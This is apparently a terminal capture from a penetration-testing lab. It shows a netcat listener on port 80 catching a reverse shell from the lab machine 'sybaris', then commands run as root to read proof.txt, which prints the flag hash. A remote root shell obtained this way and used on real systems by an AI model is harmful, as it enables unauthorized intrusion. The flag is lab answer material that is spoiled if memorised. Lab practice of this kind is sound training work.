 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.246.93] 44138
bash: no job control in this shell
[root@sybaris ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@sybaris ~]# cd /root
cd /root
[root@sybaris ~]# ls
ls
proof.txt
[root@sybaris ~]# cat proof.txt
cat proof.txt
05cd3735033e05eb0872bad8e992e749
[root@sybaris ~]#